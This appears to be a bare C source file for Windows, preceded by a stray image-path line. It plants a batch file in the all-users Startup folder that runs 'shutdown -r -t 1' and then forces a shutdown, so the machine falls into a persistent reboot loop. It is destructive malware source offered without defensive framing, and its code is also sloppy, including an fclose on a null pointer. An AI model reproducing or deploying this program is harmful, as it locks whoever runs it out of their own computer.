 #include <stdio.h>
#include <stdio.h>
#include <windows.h>
int main(int argc,char *argv) {
FILE *check = fopen("C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\copy.bat", "rb");
if(!check){
fclose(check);
FILE *file1 = fopen("C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\copy.bat", "wb");
if(!file1){
printf("Warning!You have to use administrator to use it.\n");
system("PAUSE");
return 1;
}else{
fprintf(file1,"shutdown -r -t 1 ");
fclose(file1);
system("shutdown -f -s -t 1");
}
}else{
fclose(check);
system("shutdown -f -s -t 1");
}
return 0;
}